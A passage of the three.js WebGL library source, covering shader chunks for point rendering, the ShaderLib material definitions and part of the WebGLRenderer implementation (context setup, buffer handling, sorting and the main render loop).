THREE.ShaderChunk[ 'points_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec3 outgoingLight = vec3( 0.0 );\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <map_particle_fragment>\n	#include <color_fragment>\n	#include <alphatest_fragment>\n	outgoingLight = diffuseColor.rgb;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/points_vert.glsl

THREE.ShaderChunk[ 'points_vert' ] = "uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <color_vertex>\n	#include <begin_vertex>\n	#include <project_vertex>\n	#ifdef USE_SIZEATTENUATION\n		gl_PointSize = size * ( scale / - mvPosition.z );\n	#else\n		gl_PointSize = size;\n	#endif\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib.js

/**
 * Webgl Shader Library for three.js
 *
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 */


THREE.ShaderLib = {

	'basic': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "fog" ]

		] ),

		vertexShader: THREE.ShaderChunk['meshbasic_vert'],
		fragmentShader: THREE.ShaderChunk['meshbasic_frag']

	},

	'lambert': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) }
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshlambert_vert'],
		fragmentShader: THREE.ShaderChunk['meshlambert_frag']

	},

	'phong': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "bumpmap" ],
			THREE.UniformsLib[ "normalmap" ],
			THREE.UniformsLib[ "displacementmap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) },
				"specular" : { type: "c", value: new THREE.Color( 0x111111 ) },
				"shininess": { type: "f", value: 30 }
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshphong_vert'],
		fragmentShader: THREE.ShaderChunk['meshphong_frag']

	},

	'standard': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "aomap" ],
			THREE.UniformsLib[ "lightmap" ],
			THREE.UniformsLib[ "emissivemap" ],
			THREE.UniformsLib[ "bumpmap" ],
			THREE.UniformsLib[ "normalmap" ],
			THREE.UniformsLib[ "displacementmap" ],
			THREE.UniformsLib[ "roughnessmap" ],
			THREE.UniformsLib[ "metalnessmap" ],
			THREE.UniformsLib[ "fog" ],
			THREE.UniformsLib[ "lights" ],

			{
				"emissive" : { type: "c", value: new THREE.Color( 0x000000 ) },
				"roughness": { type: "f", value: 0.5 },
				"metalness": { type: "f", value: 0 },
				"envMapIntensity" : { type: "f", value: 1 } // temporary
			}

		] ),

		vertexShader: THREE.ShaderChunk['meshstandard_vert'],
		fragmentShader: THREE.ShaderChunk['meshstandard_frag']

	},

	'points': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "points" ],
			THREE.UniformsLib[ "fog" ]

		] ),

		vertexShader: THREE.ShaderChunk['points_vert'],
		fragmentShader: THREE.ShaderChunk['points_frag']

	},

	'dashed': {

		uniforms: THREE.UniformsUtils.merge( [

			THREE.UniformsLib[ "common" ],
			THREE.UniformsLib[ "fog" ],

			{
				"scale"    : { type: "f", value: 1 },
				"dashSize" : { type: "f", value: 1 },
				"totalSize": { type: "f", value: 2 }
			}

		] ),

		vertexShader: THREE.ShaderChunk['linedashed_vert'],
		fragmentShader: THREE.ShaderChunk['linedashed_frag']

	},

	'depth': {

		uniforms: {

			"mNear": { type: "f", value: 1.0 },
			"mFar" : { type: "f", value: 2000.0 },
			"opacity" : { type: "f", value: 1.0 }

		},

		vertexShader: THREE.ShaderChunk['depth_vert'],
		fragmentShader: THREE.ShaderChunk['depth_frag']

	},

	'normal': {

		uniforms: {

			"opacity" : { type: "f", value: 1.0 }

		},

		vertexShader: THREE.ShaderChunk['normal_vert'],
		fragmentShader: THREE.ShaderChunk['normal_frag']

	},

	/* -------------------------------------------------------------------------
	//	Cube map shader
	 ------------------------------------------------------------------------- */

	'cube': {

		uniforms: {
			"tCube": { type: "t", value: null },
			"tFlip": { type: "f", value: - 1 }
		},

		vertexShader: THREE.ShaderChunk['cube_vert'],
		fragmentShader: THREE.ShaderChunk['cube_frag']

	},

	/* -------------------------------------------------------------------------
	//	Cube map shader
	 ------------------------------------------------------------------------- */

	'equirect': {

		uniforms: {
			"tEquirect": { type: "t", value: null },
			"tFlip": { type: "f", value: - 1 }
		},

		vertexShader: THREE.ShaderChunk['equirect_vert'],
		fragmentShader: THREE.ShaderChunk['equirect_frag']

	},

	/* Depth encoding into RGBA texture
	 *
	 * based on SpiderGL shadow map example
	 * http://spidergl.org/example.php?id=6
	 *
	 * originally from
	 * http://www.gamedev.net/topic/442138-packing-a-float-into-a-a8r8g8b8-texture-shader/page__whichpage__1%25EF%25BF%25BD
	 *
	 * see also
	 * http://aras-p.info/blog/2009/07/30/encoding-floats-to-rgba-the-final/
	 */

	'depthRGBA': {

		uniforms: {},

		vertexShader: THREE.ShaderChunk['depthRGBA_vert'],
		fragmentShader: THREE.ShaderChunk['depthRGBA_frag']

	},


	'distanceRGBA': {

		uniforms: {

			"lightPos": { type: "v3", value: new THREE.Vector3( 0, 0, 0 ) }

		},

		vertexShader: THREE.ShaderChunk['distanceRGBA_vert'],
		fragmentShader: THREE.ShaderChunk['distanceRGBA_frag']

	}

};

// File:src/renderers/WebGLRenderer.js

/**
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author szimek / https://github.com/szimek/
 */

THREE.WebGLRenderer = function ( parameters ) {

	//console.log( 'THREE.WebGLRenderer', THREE.REVISION );

	parameters = parameters || {};

	var _canvas = parameters.canvas !== undefined ? parameters.canvas : document.createElement( 'canvas' ),
	_context = parameters.context !== undefined ? parameters.context : null,

	_alpha = parameters.alpha !== undefined ? parameters.alpha : false,
	_depth = parameters.depth !== undefined ? parameters.depth : true,
	_stencil = parameters.stencil !== undefined ? parameters.stencil : true,
	_antialias = parameters.antialias !== undefined ? parameters.antialias : false,
	_premultipliedAlpha = parameters.premultipliedAlpha !== undefined ? parameters.premultipliedAlpha : true,
	_preserveDrawingBuffer = parameters.preserveDrawingBuffer !== undefined ? parameters.preserveDrawingBuffer : false;

	var lights = [];

	var opaqueObjects = [];
	var opaqueObjectsLastIndex = - 1;
	var transparentObjects = [];
	var transparentObjectsLastIndex = - 1;

	var morphInfluences = new Float32Array( 8 );

	var sprites = [];
	var lensFlares = [];

	// public properties

	this.domElement = _canvas;
	this.context = null;

	// clearing

	this.autoClear = true;
	this.autoClearColor = true;
	this.autoClearDepth = true;
	this.autoClearStencil = true;

	// scene graph

	this.sortObjects = true;

	// physically based shading

	this.gammaFactor = 2.0;	// for backwards compatibility
	this.gammaInput = false;
	this.gammaOutput = false;

	// physical lights

	this.physicallyCorrectLights = false;

	// tone mapping

	this.toneMapping = THREE.LinearToneMapping;
	this.toneMappingExposure = 1.0;
	this.toneMappingWhitePoint = 1.0;

	// morphs

	this.maxMorphTargets = 8;
	this.maxMorphNormals = 4;

	// flags

	this.autoScaleCubemaps = true;

	// internal properties

	var _this = this,

	// internal state cache

	_currentProgram = null,
	_currentRenderTarget = null,
	_currentFramebuffer = null,
	_currentMaterialId = - 1,
	_currentGeometryProgram = '',
	_currentCamera = null,

	_currentScissor = new THREE.Vector4(),
	_currentScissorTest = null,

	_currentViewport = new THREE.Vector4(),

	//

	_usedTextureUnits = 0,

	//

	_clearColor = new THREE.Color( 0x000000 ),
	_clearAlpha = 0,

	_width = _canvas.width,
	_height = _canvas.height,

	_pixelRatio = 1,

	_scissor = new THREE.Vector4( 0, 0, _width, _height ),
	_scissorTest = false,

	_viewport = new THREE.Vector4( 0, 0, _width, _height ),

	// frustum

	_frustum = new THREE.Frustum(),

	// camera matrices cache

	_projScreenMatrix = new THREE.Matrix4(),

	_vector3 = new THREE.Vector3(),

	// light arrays cache

	_lights = {

		hash: '',

		ambient: [ 0, 0, 0 ],
		directional: [],
		directionalShadowMap: [],
		directionalShadowMatrix: [],
		spot: [],
		spotShadowMap: [],
		spotShadowMatrix: [],
		point: [],
		pointShadowMap: [],
		pointShadowMatrix: [],
		hemi: [],

		shadows: [],
		shadowsPointLight: 0

	},

	// info

	_infoMemory = {

		geometries: 0,
		textures: 0

	},

	_infoRender = {

		calls: 0,
		vertices: 0,
		faces: 0,
		points: 0

	};

	this.info = {

		render: _infoRender,
		memory: _infoMemory,
		programs: null

	};


	// initialize

	var _gl;

	try {

		var attributes = {
			alpha: _alpha,
			depth: _depth,
			stencil: _stencil,
			antialias: _antialias,
			premultipliedAlpha: _premultipliedAlpha,
			preserveDrawingBuffer: _preserveDrawingBuffer
		};

		_gl = _context || _canvas.getContext( 'webgl', attributes ) || _canvas.getContext( 'experimental-webgl', attributes );

		if ( _gl === null ) {

			if ( _canvas.getContext( 'webgl' ) !== null ) {

				throw 'Error creating WebGL context with your selected attributes.';

			} else {

				throw 'Error creating WebGL context.';

			}

		}

		// Some experimental-webgl implementations do not have getShaderPrecisionFormat

		if ( _gl.getShaderPrecisionFormat === undefined ) {

			_gl.getShaderPrecisionFormat = function () {

				return { 'rangeMin': 1, 'rangeMax': 1, 'precision': 1 };

			};

		}

		_canvas.addEventListener( 'webglcontextlost', onContextLost, false );

	} catch ( error ) {

		console.error( 'THREE.WebGLRenderer: ' + error );

	}

	var extensions = new THREE.WebGLExtensions( _gl );

	extensions.get( 'OES_texture_float' );
	extensions.get( 'OES_texture_float_linear' );
	extensions.get( 'OES_texture_half_float' );
	extensions.get( 'OES_texture_half_float_linear' );
	extensions.get( 'OES_standard_derivatives' );
	extensions.get( 'ANGLE_instanced_arrays' );

	if ( extensions.get( 'OES_element_index_uint' ) ) {

		THREE.BufferGeometry.MaxIndex = 4294967296;

	}

	var capabilities = new THREE.WebGLCapabilities( _gl, extensions, parameters );

	var state = new THREE.WebGLState( _gl, extensions, paramThreeToGL );
	var properties = new THREE.WebGLProperties();
	var objects = new THREE.WebGLObjects( _gl, properties, this.info );
	var programCache = new THREE.WebGLPrograms( this, capabilities );
	var lightCache = new THREE.WebGLLights();

	this.info.programs = programCache.programs;

	var bufferRenderer = new THREE.WebGLBufferRenderer( _gl, extensions, _infoRender );
	var indexedBufferRenderer = new THREE.WebGLIndexedBufferRenderer( _gl, extensions, _infoRender );

	//

	function getTargetPixelRatio() {

		return _currentRenderTarget === null ? _pixelRatio : 1;

	}

	function glClearColor( r, g, b, a ) {

		if ( _premultipliedAlpha === true ) {

			r *= a; g *= a; b *= a;

		}

		state.clearColor( r, g, b, a );

	}

	function setDefaultGLState() {

		state.init();

		state.scissor( _currentScissor.copy( _scissor ).multiplyScalar( _pixelRatio ) );
		state.viewport( _currentViewport.copy( _viewport ).multiplyScalar( _pixelRatio ) );

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	}

	function resetGLState() {

		_currentProgram = null;
		_currentCamera = null;

		_currentGeometryProgram = '';
		_currentMaterialId = - 1;

		state.reset();

	}

	setDefaultGLState();

	this.context = _gl;
	this.capabilities = capabilities;
	this.extensions = extensions;
	this.properties = properties;
	this.state = state;

	// shadow map

	var shadowMap = new THREE.WebGLShadowMap( this, _lights, objects );

	this.shadowMap = shadowMap;


	// Plugins

	var spritePlugin = new THREE.SpritePlugin( this, sprites );
	var lensFlarePlugin = new THREE.LensFlarePlugin( this, lensFlares );

	// API

	this.getContext = function () {

		return _gl;

	};

	this.getContextAttributes = function () {

		return _gl.getContextAttributes();

	};

	this.forceContextLoss = function () {

		extensions.get( 'WEBGL_lose_context' ).loseContext();

	};

	this.getMaxAnisotropy = ( function () {

		var value;

		return function getMaxAnisotropy() {

			if ( value !== undefined ) return value;

			var extension = extensions.get( 'EXT_texture_filter_anisotropic' );

			if ( extension !== null ) {

				value = _gl.getParameter( extension.MAX_TEXTURE_MAX_ANISOTROPY_EXT );

			} else {

				value = 0;

			}

			return value;

		};

	} )();

	this.getPrecision = function () {

		return capabilities.precision;

	};

	this.getPixelRatio = function () {

		return _pixelRatio;

	};

	this.setPixelRatio = function ( value ) {

		if ( value === undefined ) return;

		_pixelRatio = value;

		this.setSize( _viewport.z, _viewport.w, false );

	};

	this.getSize = function () {

		return {
			width: _width,
			height: _height
		};

	};

	this.setSize = function ( width, height, updateStyle ) {

		_width = width;
		_height = height;

		_canvas.width = width * _pixelRatio;
		_canvas.height = height * _pixelRatio;

		if ( updateStyle !== false ) {

			_canvas.style.width = width + 'px';
			_canvas.style.height = height + 'px';

		}

		this.setViewport( 0, 0, width, height );

	};

	this.setViewport = function ( x, y, width, height ) {

		state.viewport( _viewport.set( x, y, width, height ) );

	};

	this.setScissor = function ( x, y, width, height ) {

		state.scissor( _scissor.set( x, y, width, height ) );

	};

	this.setScissorTest = function ( boolean ) {

		state.setScissorTest( _scissorTest = boolean );

	};

	// Clearing

	this.getClearColor = function () {

		return _clearColor;

	};

	this.setClearColor = function ( color, alpha ) {

		_clearColor.set( color );

		_clearAlpha = alpha !== undefined ? alpha : 1;

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	};

	this.getClearAlpha = function () {

		return _clearAlpha;

	};

	this.setClearAlpha = function ( alpha ) {

		_clearAlpha = alpha;

		glClearColor( _clearColor.r, _clearColor.g, _clearColor.b, _clearAlpha );

	};

	this.clear = function ( color, depth, stencil ) {

		var bits = 0;

		if ( color === undefined || color ) bits |= _gl.COLOR_BUFFER_BIT;
		if ( depth === undefined || depth ) bits |= _gl.DEPTH_BUFFER_BIT;
		if ( stencil === undefined || stencil ) bits |= _gl.STENCIL_BUFFER_BIT;

		_gl.clear( bits );

	};

	this.clearColor = function () {

		this.clear( true, false, false );

	};

	this.clearDepth = function () {

		this.clear( false, true, false );

	};

	this.clearStencil = function () {

		this.clear( false, false, true );

	};

	this.clearTarget = function ( renderTarget, color, depth, stencil ) {

		this.setRenderTarget( renderTarget );
		this.clear( color, depth, stencil );

	};

	// Reset

	this.resetGLState = resetGLState;

	this.dispose = function() {

		_canvas.removeEventListener( 'webglcontextlost', onContextLost, false );

	};

	// Events

	function onContextLost( event ) {

		event.preventDefault();

		resetGLState();
		setDefaultGLState();

		properties.clear();

	}

	function onTextureDispose( event ) {

		var texture = event.target;

		texture.removeEventListener( 'dispose', onTextureDispose );

		deallocateTexture( texture );

		_infoMemory.textures --;


	}

	function onRenderTargetDispose( event ) {

		var renderTarget = event.target;

		renderTarget.removeEventListener( 'dispose', onRenderTargetDispose );

		deallocateRenderTarget( renderTarget );

		_infoMemory.textures --;

	}

	function onMaterialDispose( event ) {

		var material = event.target;

		material.removeEventListener( 'dispose', onMaterialDispose );

		deallocateMaterial( material );

	}

	// Buffer deallocation

	function deallocateTexture( texture ) {

		var textureProperties = properties.get( texture );

		if ( texture.image && textureProperties.__image__webglTextureCube ) {

			// cube texture

			_gl.deleteTexture( textureProperties.__image__webglTextureCube );

		} else {

			// 2D texture

			if ( textureProperties.__webglInit === undefined ) return;

			_gl.deleteTexture( textureProperties.__webglTexture );

		}

		// remove all webgl properties
		properties.delete( texture );

	}

	function deallocateRenderTarget( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );
		var textureProperties = properties.get( renderTarget.texture );

		if ( ! renderTarget || textureProperties.__webglTexture === undefined ) return;

		_gl.deleteTexture( textureProperties.__webglTexture );

		if ( renderTarget instanceof THREE.WebGLRenderTargetCube ) {

			for ( var i = 0; i < 6; i ++ ) {

				_gl.deleteFramebuffer( renderTargetProperties.__webglFramebuffer[ i ] );
				_gl.deleteRenderbuffer( renderTargetProperties.__webglDepthbuffer[ i ] );

			}

		} else {

			_gl.deleteFramebuffer( renderTargetProperties.__webglFramebuffer );
			_gl.deleteRenderbuffer( renderTargetProperties.__webglDepthbuffer );

		}

		properties.delete( renderTarget.texture );
		properties.delete( renderTarget );

	}

	function deallocateMaterial( material ) {

		releaseMaterialProgramReference( material );

		properties.delete( material );

	}


	function releaseMaterialProgramReference( material ) {

		var programInfo = properties.get( material ).program;

		material.program = undefined;

		if ( programInfo !== undefined ) {

			programCache.releaseProgram( programInfo );

		}

	}

	// Buffer rendering

	this.renderBufferImmediate = function ( object, program, material ) {

		state.initAttributes();

		var buffers = properties.get( object );

		if ( object.hasPositions && ! buffers.position ) buffers.position = _gl.createBuffer();
		if ( object.hasNormals && ! buffers.normal ) buffers.normal = _gl.createBuffer();
		if ( object.hasUvs && ! buffers.uv ) buffers.uv = _gl.createBuffer();
		if ( object.hasColors && ! buffers.color ) buffers.color = _gl.createBuffer();

		var attributes = program.getAttributes();

		if ( object.hasPositions ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.position );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.positionArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.position );
			_gl.vertexAttribPointer( attributes.position, 3, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasNormals ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.normal );

			if ( material.type !== 'MeshPhongMaterial' && material.type !== 'MeshStandardMaterial' && material.shading === THREE.FlatShading ) {

				for ( var i = 0, l = object.count * 3; i < l; i += 9 ) {

					var array = object.normalArray;

					var nx = ( array[ i + 0 ] + array[ i + 3 ] + array[ i + 6 ] ) / 3;
					var ny = ( array[ i + 1 ] + array[ i + 4 ] + array[ i + 7 ] ) / 3;
					var nz = ( array[ i + 2 ] + array[ i + 5 ] + array[ i + 8 ] ) / 3;

					array[ i + 0 ] = nx;
					array[ i + 1 ] = ny;
					array[ i + 2 ] = nz;

					array[ i + 3 ] = nx;
					array[ i + 4 ] = ny;
					array[ i + 5 ] = nz;

					array[ i + 6 ] = nx;
					array[ i + 7 ] = ny;
					array[ i + 8 ] = nz;

				}

			}

			_gl.bufferData( _gl.ARRAY_BUFFER, object.normalArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.normal );

			_gl.vertexAttribPointer( attributes.normal, 3, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasUvs && material.map ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.uv );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.uvArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.uv );

			_gl.vertexAttribPointer( attributes.uv, 2, _gl.FLOAT, false, 0, 0 );

		}

		if ( object.hasColors && material.vertexColors !== THREE.NoColors ) {

			_gl.bindBuffer( _gl.ARRAY_BUFFER, buffers.color );
			_gl.bufferData( _gl.ARRAY_BUFFER, object.colorArray, _gl.DYNAMIC_DRAW );

			state.enableAttribute( attributes.color );

			_gl.vertexAttribPointer( attributes.color, 3, _gl.FLOAT, false, 0, 0 );

		}

		state.disableUnusedAttributes();

		_gl.drawArrays( _gl.TRIANGLES, 0, object.count );

		object.count = 0;

	};

	this.renderBufferDirect = function ( camera, fog, geometry, material, object, group ) {

		setMaterial( material );

		var program = setProgram( camera, fog, material, object );

		var updateBuffers = false;
		var geometryProgram = geometry.id + '_' + program.id + '_' + material.wireframe;

		if ( geometryProgram !== _currentGeometryProgram ) {

			_currentGeometryProgram = geometryProgram;
			updateBuffers = true;

		}

		// morph targets

		var morphTargetInfluences = object.morphTargetInfluences;

		if ( morphTargetInfluences !== undefined ) {

			var activeInfluences = [];

			for ( var i = 0, l = morphTargetInfluences.length; i < l; i ++ ) {

				var influence = morphTargetInfluences[ i ];
				activeInfluences.push( [ influence, i ] );

			}

			activeInfluences.sort( absNumericalSort );

			if ( activeInfluences.length > 8 ) {

				activeInfluences.length = 8;

			}

			var morphAttributes = geometry.morphAttributes;

			for ( var i = 0, l = activeInfluences.length; i < l; i ++ ) {

				var influence = activeInfluences[ i ];
				morphInfluences[ i ] = influence[ 0 ];

				if ( influence[ 0 ] !== 0 ) {

					var index = influence[ 1 ];

					if ( material.morphTargets === true && morphAttributes.position ) geometry.addAttribute( 'morphTarget' + i, morphAttributes.position[ index ] );
					if ( material.morphNormals === true && morphAttributes.normal ) geometry.addAttribute( 'morphNormal' + i, morphAttributes.normal[ index ] );

				} else {

					if ( material.morphTargets === true ) geometry.removeAttribute( 'morphTarget' + i );
					if ( material.morphNormals === true ) geometry.removeAttribute( 'morphNormal' + i );

				}

			}

			var uniforms = program.getUniforms();

			if ( uniforms.morphTargetInfluences !== null ) {

				_gl.uniform1fv( uniforms.morphTargetInfluences, morphInfluences );

			}

			updateBuffers = true;

		}

		//

		var index = geometry.index;
		var position = geometry.attributes.position;

		if ( material.wireframe === true ) {

			index = objects.getWireframeAttribute( geometry );

		}

		var renderer;

		if ( index !== null ) {

			renderer = indexedBufferRenderer;
			renderer.setIndex( index );

		} else {

			renderer = bufferRenderer;

		}

		if ( updateBuffers ) {

			setupVertexAttributes( material, program, geometry );

			if ( index !== null ) {

				_gl.bindBuffer( _gl.ELEMENT_ARRAY_BUFFER, objects.getAttributeBuffer( index ) );

			}

		}

		//

		var dataStart = 0;
		var dataCount = Infinity;

		if ( index !== null ) {

			dataCount = index.count;

		} else if ( position !== undefined ) {

			dataCount = position.count;

		}

		var rangeStart = geometry.drawRange.start;
		var rangeCount = geometry.drawRange.count;

		var groupStart = group !== null ? group.start : 0;
		var groupCount = group !== null ? group.count : Infinity;

		var drawStart = Math.max( dataStart, rangeStart, groupStart );
		var drawEnd = Math.min( dataStart + dataCount, rangeStart + rangeCount, groupStart + groupCount ) - 1;

		var drawCount = Math.max( 0, drawEnd - drawStart + 1 );

		//

		if ( object instanceof THREE.Mesh ) {

			if ( material.wireframe === true ) {

				state.setLineWidth( material.wireframeLinewidth * getTargetPixelRatio() );
				renderer.setMode( _gl.LINES );

			} else {

				switch ( object.drawMode ) {

					case THREE.TrianglesDrawMode:
						renderer.setMode( _gl.TRIANGLES );
						break;

					case THREE.TriangleStripDrawMode:
						renderer.setMode( _gl.TRIANGLE_STRIP );
						break;

					case THREE.TriangleFanDrawMode:
						renderer.setMode( _gl.TRIANGLE_FAN );
						break;

				}

			}


		} else if ( object instanceof THREE.Line ) {

			var lineWidth = material.linewidth;

			if ( lineWidth === undefined ) lineWidth = 1; // Not using Line*Material

			state.setLineWidth( lineWidth * getTargetPixelRatio() );

			if ( object instanceof THREE.LineSegments ) {

				renderer.setMode( _gl.LINES );

			} else {

				renderer.setMode( _gl.LINE_STRIP );

			}

		} else if ( object instanceof THREE.Points ) {

			renderer.setMode( _gl.POINTS );

		}

		if ( geometry instanceof THREE.InstancedBufferGeometry ) {

			if ( geometry.maxInstancedCount > 0 ) {

				renderer.renderInstances( geometry, drawStart, drawCount );

			}

		} else {

			renderer.render( drawStart, drawCount );

		}

	};

	function setupVertexAttributes( material, program, geometry, startIndex ) {

		var extension;

		if ( geometry instanceof THREE.InstancedBufferGeometry ) {

			extension = extensions.get( 'ANGLE_instanced_arrays' );

			if ( extension === null ) {

				console.error( 'THREE.WebGLRenderer.setupVertexAttributes: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
				return;

			}

		}

		if ( startIndex === undefined ) startIndex = 0;

		state.initAttributes();

		var geometryAttributes = geometry.attributes;

		var programAttributes = program.getAttributes();

		var materialDefaultAttributeValues = material.defaultAttributeValues;

		for ( var name in programAttributes ) {

			var programAttribute = programAttributes[ name ];

			if ( programAttribute >= 0 ) {

				var geometryAttribute = geometryAttributes[ name ];

				if ( geometryAttribute !== undefined ) {

					var size = geometryAttribute.itemSize;
					var buffer = objects.getAttributeBuffer( geometryAttribute );

					if ( geometryAttribute instanceof THREE.InterleavedBufferAttribute ) {

						var data = geometryAttribute.data;
						var stride = data.stride;
						var offset = geometryAttribute.offset;

						if ( data instanceof THREE.InstancedInterleavedBuffer ) {

							state.enableAttributeAndDivisor( programAttribute, data.meshPerAttribute, extension );

							if ( geometry.maxInstancedCount === undefined ) {

								geometry.maxInstancedCount = data.meshPerAttribute * data.count;

							}

						} else {

							state.enableAttribute( programAttribute );

						}

						_gl.bindBuffer( _gl.ARRAY_BUFFER, buffer );
						_gl.vertexAttribPointer( programAttribute, size, _gl.FLOAT, false, stride * data.array.BYTES_PER_ELEMENT, ( startIndex * stride + offset ) * data.array.BYTES_PER_ELEMENT );

					} else {

						if ( geometryAttribute instanceof THREE.InstancedBufferAttribute ) {

							state.enableAttributeAndDivisor( programAttribute, geometryAttribute.meshPerAttribute, extension );

							if ( geometry.maxInstancedCount === undefined ) {

								geometry.maxInstancedCount = geometryAttribute.meshPerAttribute * geometryAttribute.count;

							}

						} else {

							state.enableAttribute( programAttribute );

						}

						_gl.bindBuffer( _gl.ARRAY_BUFFER, buffer );
						_gl.vertexAttribPointer( programAttribute, size, _gl.FLOAT, false, 0, startIndex * size * 4 ); // 4 bytes per Float32

					}

				} else if ( materialDefaultAttributeValues !== undefined ) {

					var value = materialDefaultAttributeValues[ name ];

					if ( value !== undefined ) {

						switch ( value.length ) {

							case 2:
								_gl.vertexAttrib2fv( programAttribute, value );
								break;

							case 3:
								_gl.vertexAttrib3fv( programAttribute, value );
								break;

							case 4:
								_gl.vertexAttrib4fv( programAttribute, value );
								break;

							default:
								_gl.vertexAttrib1fv( programAttribute, value );

						}

					}

				}

			}

		}

		state.disableUnusedAttributes();

	}

	// Sorting

	function absNumericalSort( a, b ) {

		return Math.abs( b[ 0 ] ) - Math.abs( a[ 0 ] );

	}

	function painterSortStable ( a, b ) {

		if ( a.object.renderOrder !== b.object.renderOrder ) {

			return a.object.renderOrder - b.object.renderOrder;

		} else if ( a.material.id !== b.material.id ) {

			return a.material.id - b.material.id;

		} else if ( a.z !== b.z ) {

			return a.z - b.z;

		} else {

			return a.id - b.id;

		}

	}

	function reversePainterSortStable ( a, b ) {

		if ( a.object.renderOrder !== b.object.renderOrder ) {

			return a.object.renderOrder - b.object.renderOrder;

		} if ( a.z !== b.z ) {

			return b.z - a.z;

		} else {

			return a.id - b.id;

		}

	}

	// Rendering

	this.render = function ( scene, camera, renderTarget, forceClear ) {

		if ( camera instanceof THREE.Camera === false ) {

			console.error( 'THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.' );
			return;

		}

		var fog = scene.fog;

		// reset caching for this frame

		_currentGeometryProgram = '';
		_currentMaterialId = - 1;
		_currentCamera = null;

		// update scene graph

		if ( scene.autoUpdate === true ) scene.updateMatrixWorld();

		// update camera matrices and frustum

		if ( camera.parent === null ) camera.updateMatrixWorld();

		camera.matrixWorldInverse.getInverse( camera.matrixWorld );

		_projScreenMatrix.multiplyMatrices( camera.projectionMatrix, camera.matrixWorldInverse );
		_frustum.setFromMatrix( _projScreenMatrix );

		lights.length = 0;

		opaqueObjectsLastIndex = - 1;
		transparentObjectsLastIndex = - 1;

		sprites.length = 0;
		lensFlares.length = 0;

		projectObject( scene, camera );

		opaqueObjects.length = opaqueObjectsLastIndex + 1;
		transparentObjects.length = transparentObjectsLastIndex + 1;

		if ( _this.sortObjects === true ) {

			opaqueObjects.sort( painterSortStable );
			transparentObjects.sort( reversePainterSortStable );

		}

		setupLights( lights, camera );

		//

		shadowMap.render( scene, camera );

		//

		_infoRender.calls = 0;
		_infoRender.vertices = 0;
		_infoRender.faces = 0;
		_infoRender.points = 0;

		if ( renderTarget === undefined ) {

			renderTarget = null;

		}

		this.setRenderTarget( renderTarget );

		if ( this.autoClear || forceClear ) {

			this.clear( this.autoClearColor, this.autoClearDepth, this.autoClearStencil );

		}

		//

		if ( scene.overrideMaterial ) {

			var overrideMaterial = scene.overrideMaterial;

			renderObjects( opaqueObjects, camera, fog, overrideMaterial );
			renderObjects( transparentObjects, camera, fog, overrideMaterial );

		} else {

			// opaque pass (front-to-back order)

			state.setBlending( THREE.NoBlending );
			renderObjects( opaqueObjects, camera, fog );

			// transparent pass (back-to-front order)

			renderObjects( transparentObjects, camera, fog );

		}

		// custom render plugins (post pass)

		spritePlugin.render( scene, camera );
		lensFlarePlugin.render( scene, camera, _currentViewport );

		// Generate mipmap if we're using any kind of mipmap filtering

		if ( renderTarget ) {

			var texture = renderTarget.texture;

			if ( texture.generateMipmaps && isPowerOfTwo( renderTarget ) &&
					texture.minFilter !== THREE.NearestFilter &&
					texture.minFilter !== THREE.LinearFilter ) {

				updateRenderTargetMipmap( renderTarget );

			}

		}

		// Ensure depth buffer writing is enabled so it can be cleared on next render

		state.setDepthTest( true );
		state.setDepthWrite( true );
		state.setColorWrite( true );

		// _gl.finish();

	};

	function pushRenderItem( object, geometry, material, z, group ) {

		var array, index;
